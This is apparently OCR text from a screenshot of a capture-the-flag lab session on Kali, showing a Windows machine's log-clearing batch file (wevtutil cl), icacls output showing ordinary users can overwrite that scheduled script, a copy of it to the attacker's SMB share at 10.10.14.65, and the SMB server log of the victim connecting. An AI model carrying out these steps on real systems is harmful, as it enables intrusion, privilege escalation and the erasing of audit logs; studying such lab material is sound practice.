 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:49
c:\windows\system32\cmd.exe - powershell
c:\windows\system32\cmd.exe - powershell 173x17
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
PS C:\Log-Management> icacls .\job.bat
.\job.bat BUILTIN\Users:(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
PS C:\Log-Management> cp .\job.bat \\10.10.14.65\share
PS C:\Log-Management>
PS C:\Log-Management>
kali@kali: ~/Desktop/Starting_Point 85x17
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.95.192,49710)
[*] AUTHENTICATE_MESSAGE (\,MARKUP)
[*] User MARKUP\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.129.95.192,49710)
[*] Remaining connections []
kali@kali: ~/Desktop/Starting_Point 85x17
TX packets 147 bytes 8056 (7.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.65 netmask 255.255.254.0 destination 10.10.14.65
inet6 dead:beef:2::103f prefixlen 64 scopeid 0x0<global>
inet6 fe80::4a5e:668:bf43:d319 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 3642 bytes 1165272 (1.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1801 bytes 101905 (99.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$
Right Ctrl